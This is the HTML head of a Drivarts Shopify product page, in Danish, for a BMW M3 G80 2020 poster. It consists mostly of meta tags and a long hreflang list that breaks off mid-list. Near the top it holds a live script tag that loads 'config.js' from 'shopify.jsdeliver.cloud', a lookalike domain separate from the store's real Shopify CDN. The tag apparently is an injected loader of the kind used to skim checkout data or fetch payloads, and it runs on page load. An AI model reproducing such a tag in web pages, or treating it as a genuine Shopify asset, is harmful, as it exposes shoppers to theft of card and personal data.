    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.drivarts.com/da-dk/products/m3-g80-2020">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.drivarts.com/cdn/shop/files/Sans_titre-2_50acb2df-6454-4a01-bc90-c49f7993feb1.png?crop=center&height=32&v=1706787083&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Plakat BMW M3 G80 2020 - Automobilplakat Drivarts
</title>

    
      <meta name="description" content="Beundre vores plakater af 2020 BMW M3 G80, den mest kraftfulde og alsidige M sedan nogensinde designet. Med sin 510 hk motor, sit M xDrive firehjulstræk og sit sporty design vil den begejstre dig. Bestil hurtigt og drag fordel af vores enestående tilbud!">
    

    

<meta property="og:site_name" content="Drivarts">
<meta property="og:url" content="https://www.drivarts.com/da-dk/products/m3-g80-2020">
<meta property="og:title" content="Plakat BMW M3 G80 2020 - Automobilplakat Drivarts">
<meta property="og:type" content="product">
<meta property="og:description" content="Beundre vores plakater af 2020 BMW M3 G80, den mest kraftfulde og alsidige M sedan nogensinde designet. Med sin 510 hk motor, sit M xDrive firehjulstræk og sit sporty design vil den begejstre dig. Bestil hurtigt og drag fordel af vores enestående tilbud!"><meta property="og:image" content="http://www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074">
  <meta property="og:image:secure_url" content="https://www.drivarts.com/cdn/shop/files/b_Copier_2_bd1cf754-bfd8-403e-885d-87c21f59ae3d.png?v=1757340074">
  <meta property="og:image:width" content="750">
  <meta property="og:image:height" content="750"><meta property="og:price:amount" content="129,00">
  <meta property="og:price:currency" content="DKK"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Plakat BMW M3 G80 2020 - Automobilplakat Drivarts">
<meta name="twitter:description" content="Beundre vores plakater af 2020 BMW M3 G80, den mest kraftfulde og alsidige M sedan nogensinde designet. Med sin 510 hk motor, sit M xDrive firehjulstræk og sit sporty design vil den begejstre dig. Bestil hurtigt og drag fordel af vores enestående tilbud!">


    <script src="//www.drivarts.com/cdn/shop/t/19/assets/constants.s.min.js?v=53064991202694776191757340761" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/pubsub.s.min.js?v=120995972170520411031757340770" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/global.s.min.js?v=72182866391817236161757340747" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/jquery.s.min.js?v=181003175696667363721757340780" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/slick.min.js?v=169510929036442686281757340420" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="jo4yyekzeu09cxynn8axizsfpgm8f8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79056994648/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f958fdb72154dfc337756523227ebc52">
<meta id="in-context-paypal-metadata" data-shop-id="79056994648" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="DKK">
<link rel="alternate" hreflang="x-default" href="https://www.drivarts.com/products/m3-g80-2020">
<link rel="alternate" hreflang="fr" href="https://www.drivarts.com/products/m3-g80-2020">
<link rel="alternate" hreflang="en-US" href="https://www.drivarts.com/en-us/products/m3-g80-2020">
<link rel="alternate" hreflang="en-AT" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-AT" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-HR" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-HR" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-EE" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-EE" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-FI" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-FI" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-GR" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-GR" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-IE" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-IE" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-LV" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-LV" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-LT" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-LT" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-LU" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-LU" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-MT" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-MT" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-NL" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-NL" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-PT" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-PT" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-SK" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-SK" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-SI" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-SI" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-GB" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-GB" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-NO" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-NO" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-NZ" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-NZ" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-RO" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-RO" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-ZA" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-ZA" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-DZ" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-DZ" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-AO" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-AO" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-BJ" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-BJ" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-BW" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-BW" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-BF" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-BF" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-BI" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-BI" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-CM" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-CM" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-CV" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-CV" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-KM" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-KM" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-CG" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-CG" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-CD" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-CD" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-CI" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-CI" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-DJ" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-DJ" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-EG" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-EG" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-ER" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-ER" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-SZ" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-SZ" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-ET" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-ET" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-GA" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-GA" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-GM" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-GM" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-GH" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-GH" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-GN" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-GN" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-GQ" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-GQ" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-GW" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-GW" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-AC" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-AC" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-KE" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-KE" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-LS" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-LS" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-LR" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-LR" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-LY" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-LY" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-MG" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-MG" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-MW" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-MW" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-ML" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-ML" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-MA" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-MA" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-MU" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-MU" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-MR" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-MR" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-YT" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-YT" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-MZ" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-MZ" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-NA" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-NA" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-NE" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-NE" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-NG" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-NG" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-UG" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-UG" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-CF" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-CF" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-RE" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-RE" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-RW" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-RW" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-EH" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-EH" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-SH" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-SH" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-ST" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-ST" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-SN" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-SN" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-SC" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-SC" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-SL" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-SL" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-SO" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-SO" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-SD" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-SD" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-SS" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-SS" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-TZ" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-TZ" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-TD" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-TD" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-TF" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-TF" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-IO" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-IO" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-TG" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-TG" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-TA" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-TA" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-TN" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-TN" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-ZM" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-ZM" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-ZW" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-ZW" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-AI" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-AI" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-AG" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-AG" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-AW" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-AW" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-BS" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-BS" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-BB" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-BB" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-BZ" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-BZ" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-BM" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-BM" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-CR" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-CR" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-CW" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-CW" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-DM" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-DM" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-SV" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-SV" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-GD" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-GD" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-GL" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-GL" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-GP" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-GP" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-GT" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-GT" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-HT" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-HT" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-HN" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-HN" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-KY" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-KY" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-TC" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-TC" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-VG" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-VG" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-JM" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-JM" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-MQ" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-MQ" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-MX" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-MX" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-MS" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-MS" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-NI" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-NI" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-PA" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-PA" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-BQ" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-BQ" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-DO" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-DO" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-BL" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-BL" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-KN" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-KN" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-MF" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-MF" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-SX" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-SX" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-PM" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-PM" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-VC" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-VC" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-LC" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-LC" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-TT" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-TT" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-AR" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-AR" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-BO" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-BO" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-BR" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-BR" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-CL" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-CL" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-CO" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-CO" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-EC" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-EC" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-GS" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-GS" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-GY" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-GY" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-GF" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-GF" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-FK" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-FK" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-PY" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-PY" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-PE" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-PE" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-SR" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-SR" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-UY" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-UY" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-VE" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-VE" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-AL" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-AL" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-AD" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-AD" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-BY" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
<link rel="alternate" hreflang="fr-BY" href="https://www.drivarts.com/fr-en/products/m3-g80-2020">
<link rel="alternate" hreflang="en-BA" href="https://www.drivarts.com/en-en/products/m3-g80-2020">
